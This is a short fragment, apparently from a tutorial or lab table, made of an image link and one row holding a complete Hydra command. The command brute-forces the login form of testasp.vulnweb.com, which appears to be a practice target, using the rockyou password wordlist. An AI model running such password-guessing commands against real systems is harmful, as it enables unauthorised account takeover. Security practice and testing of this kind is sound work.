 | 1 | hydra -l admin -P /usr/share/wordlists/rockyou.txt testasp.vulnweb.com http-post-form "/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout" -vV -f |